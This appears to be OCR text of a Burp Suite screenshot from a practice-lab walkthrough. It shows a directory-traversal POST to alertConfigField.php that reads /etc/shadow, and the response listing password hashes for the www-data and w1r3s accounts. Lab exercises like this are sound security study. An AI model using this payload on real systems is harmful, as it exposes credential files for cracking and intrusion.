 Request
Pretty Raw Hex
\n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.50.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 49
11
12 urlConfig=../../../../../../../../../etc/shadow
13
Response
Pretty Raw Hex Render
\n
89 sync:*:17379:0:99999:7:::
90 games:*:17379:0:99999:7:::
91 man:*:17379:0:99999:7:::
92 lp:*:17379:0:99999:7:::
93 mail:*:17379:0:99999:7:::
94 news:*:17379:0:99999:7:::
95 uucp:*:17379:0:99999:7:::
96 proxy:*:17379:0:99999:7:::
97 www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0.
.Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
98 backup:*:17379:0:99999:7:::
99 list:*:17379:0:99999:7:::
100 irc:*:17379:0:99999:7:::
101 gnats:*:17379:0:99999:7:::
102 nobody:*:17379:0:99999:7:::
103 systemd-timesync:*:17379:0:99999:7:::
104 systemd-network:*:17379:0:99999:7:::
105 systemd-resolve:*:17379:0:99999:7:::
106 systemd-bus-proxy:*:17379:0:99999:7:::
107 syslog:*:17379:0:99999:7:::
108 _apt:*:17379:0:99999:7:::
109 messagebus:*:17379:0:99999:7:::
110 uuidd:*:17379:0:99999:7:::
111 lightdm:*:17379:0:99999:7:::
112 whoopsie:*:17379:0:99999:7:::
113 avahi-autoipd:*:17379:0:99999:7:::
114 avahi:*:17379:0:99999:7:::
115 dnsmasq:*:17379:0:99999:7:::
116 colord:*:17379:0:99999:7:::
117 speech-dispatcher:!:17379:0:99999:7:::
118 hplip:*:17379:0:99999:7:::
119 kernoops:*:17379:0:99999:7:::
120 pulse:*:17379:0:99999:7:::
121 rtkit:*:17379:0:99999:7:::
122 saned:*:17379:0:99999:7:::
123 usbmux:*:17379:0:99999:7:::
124 w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjw
RuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
125 sshd:*:17554:0:99999:7:::
126 ftp:*:17554:0:99999:7:::
127 mysql:!:17554:0:99999:7:::
128 </div>